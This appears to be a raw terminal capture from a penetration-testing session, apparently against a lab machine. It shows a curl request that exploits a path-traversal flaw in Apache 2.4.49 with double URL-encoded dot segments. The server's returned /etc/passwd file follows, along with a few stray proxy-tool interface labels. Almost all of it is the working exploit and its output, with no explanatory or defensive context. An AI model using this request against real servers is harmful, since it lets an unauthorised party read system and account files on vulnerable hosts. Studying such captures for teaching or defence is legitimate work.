 (kali㉿kali)-[~/Downloads]
$ curl -v --path-as-is http://10.10.11.130:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/etc/passwd
*   Trying 10.10.11.130:8080...
* Connected to 10.10.11.130 (10.10.11.130) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 10.10.11.130:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 28 Nov 2023 09:28:01 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 10.10.11.130 left intact
Selected text
Decoded from: URL encoding
Apply changes
Request attributes 2
Request query parameters
Request body parameters 0
Request cookies 0